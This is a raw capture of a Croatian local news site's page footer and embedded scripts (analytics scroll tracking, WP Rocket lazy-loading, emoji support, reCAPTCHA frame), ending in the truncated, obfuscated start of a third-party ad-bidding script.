https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-380x260.avif 380w, https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-634x433.avif 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Mir i obitelj</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/medugorje-ima-posebno-mjesto-u-zivotu-ivana-rakitica/" title="Međugorje ima posebno mjesto u životu Ivana Rakitića" class="vce-post-link">Međugorje ima posebno mjesto u životu Ivana Rakitića</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/rekordna-procesija-u-manili-vise-od-96-milijuna-vjernika/" class="featured_image_sidebar" title="Rekordna procesija u Manili: više od 9,6 milijuna vjernika"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Manila" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Manila-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Manila-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Manila-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Manila-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Manila-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Manila" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Manila-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Manila-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Manila-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Proslava Isusa Nazarećanina</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/rekordna-procesija-u-manili-vise-od-96-milijuna-vjernika/" title="Rekordna procesija u Manili: više od 9,6 milijuna vjernika" class="vce-post-link">Rekordna procesija u Manili: više od 9,6 milijuna...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div><div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">PRATI NAS PUTEM DRUŠTVENIH MREŽA</h4>
					<p>Za sve informacije obratite nam se putem mejl adrese posuski.info@gmail.com</p>
 
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://www.instagram.com/posusjeinfo/" title="Instagram" class="socicon-instagram soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>instagram</span></a></li>
							<li><a href="https://www.facebook.com/posusje.info/" title="Facebook" class="socicon-facebook soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>facebook</span></a></li>
							<li><a href="https://www.youtube.com/channel/UCdTCK1hbS-_F5H5-MYHp4lA" title="YouTube" class="socicon-youtube soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>youtube</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright &copy; 2026. Created by <a href="https://posusje.info" target="_blank">posusje.info</a>. Powered by <a href="posuski.info" target="_blank">posusje.info</a>.</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://www.posusje.info/contact/">KONTAKT</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.comment-form-url, #url {display:none;}</style><style>.comment-form-email, #email {display:none;}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-EH5CG73HFE',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="rocketlazyloadscript" id="dvjcmend" async data-rocket-src="[data-uri]"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.posusje.info","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/picturefill.js?ver=3.0.3" id="vce-picturefill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/owl.carousel.min.js?ver=3.0.3" id="vce-owl-slider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/jquery.sticky-kit.js?ver=3.0.3" id="vce-sticky-kit-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/jquery.matchHeight.js?ver=3.0.3" id="vce-match-height-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/jquery.fitvids.js?ver=3.0.3" id="vce-fitvid-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/jquery.sidr.min.js?ver=3.0.3" id="vce-responsivenav-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/jquery.magnific-popup.min.js?ver=3.0.3" id="vce-magnific-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg","logo_retina":"","logo_mobile":"https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https://www.posusje.info/wp-admin/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
//# sourceURL=vce-main-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/main.js?ver=3.0.3" id="vce-main-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-includes/js/comment-reply.min.js?ver=41fc41536eb3cceb75ac0e8b7b2037ff" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="monsterinsights-user-journey-js-extra">
/* <![CDATA[ */
var monsterinsights_user_journey = {"is_ssl":"1","page_id":"147307"};
//# sourceURL=monsterinsights-user-journey-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/monsterinsights-user-journey/assets/js/frontend/user-journey.js?ver=1.0.8" id="monsterinsights-user-journey-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https://www.posusje.info/wp-admin/admin-ajax.php","admin_ajax_nonce":"1ca83b41a7"};
//# sourceURL=cld-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.2.4" id="cld-frontend-js"></script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763053398" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.posusje.info/wp-includes/js/wp-emoji-release.min.js?ver=41fc41536eb3cceb75ac0e8b7b2037ff"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.posusje.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--noptimize--><script type="rocketlazyloadscript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1"  async data-type="thdfpassive" data-thdfscriptsrc="https://www.posusje.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OZbjZQBBJ8VvQ-NsWoyI0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769488562899');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adxbid.info/pubId17685.js
body_size: 8527
content:
const a0_0x31cf77=a0_0x14e5;(function(_0x5d188c,_0x4e7a6e){const _0x17b20f=a0_0x14e5,_0x4e34fb=_0x5d188c();while(!![]){try{const _0x2a499a=parseInt(_0x17b20f(0xf7))/0x1+-parseInt(_0x17b20f(0xb7))/0x2*(-parseInt(_0x17b20f(0xdb))/0x3)+parseInt(_0x17b20f(0xf9))/0x4*(parseInt(_0x17b20f(0xc8))/0x5)+-parseInt(_0x17b20f(0xc2))/0x6+parseInt(_0x17b20f(0xb0))/0x7*(-parseInt(_0x17b20f(0xa6))/0x8)+-parseInt(_0x17b20f(0xa3))/0x9*(-parseInt(_0x17b20f(0xd9))/0xa)+parseInt(_0x17b20f(0xca))/0xb;if(_0x2a499a===_0x4e7a6e)break;else _0x4e34fb['push'](_0x4e34fb['shift']());}catch(_0x304a91){_0x4e34fb['push'](_0x4e34fb['shift']());}}}(a0_0x2318,0xe1411));var reqCountry=reqCountry||'XX';function pbjsGetTimezoneGeo(){const _0x5dec15=a0_0x14e5;let 